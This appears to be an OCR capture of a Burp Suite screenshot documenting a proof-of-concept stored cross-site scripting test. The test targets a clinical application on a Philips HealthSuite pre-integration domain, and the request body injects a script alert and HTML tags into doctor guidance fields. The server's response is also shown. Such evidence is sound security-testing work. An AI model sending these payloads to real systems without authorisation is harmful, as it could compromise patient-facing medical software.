 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
Edited request
Pretty Raw Hex \n
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer:
https://cad-clinical-app-preint.us-east.philips-healthsuite.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 {
"encounter":"6c771038-5da9-432a-bb07-8660d03ae0c6",
"subject":"285a6038-9216-44b4-b84b-79857b59ef07",
"target":"8da87068-d00f-43d3-a5ec-1281059a6121",
"contextId":"",
"doctorGuidance":{
"date":"2023-12-22T07:22:43.827Z",
"doctor":"Attacker",
"regNo":"<h1>AS45367</h1>",
"guidance":{
"custom":[
{
"guidanceText":"<script> alert(document.domain)</script>"
}
]
}
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin:
https://cad-clinical-app-preint.us-east.philips-healthsuite.com
4 Access-Control-Expose-Headers:
Accept,Accept-Encoding,Connection,Content-Length,keep-alive,user-agent,
Host,cache-control,content-type,content-transfer-encoding,Content-Type,
Authorization,authorization,userid,edisp-introspect-value,Token,token,A
ccess-Control-Allow-Origin,Origin,X-GHS-AUTH,api-version,*
5 Cache-Control: no-cache, no-store
6 Content-Security-Policy: default-src 'self' *.philips-healthsuite.com;
7 Date: Fri, 22 Dec 2023 07:24:34 GMT
8 Server: envoy
9 Strict-Transport-Security: max-age=63072000; includeSubDomains;
10 X-Envoy-Upstream-Service-Time: 473
11 X-Vcap-Request-Id: 5b6d29eb-a4ee-406a-71be-98c01fd24a72
12 Connection: Close
13
14
Search... 0 m
INSPECTOR
Show desktop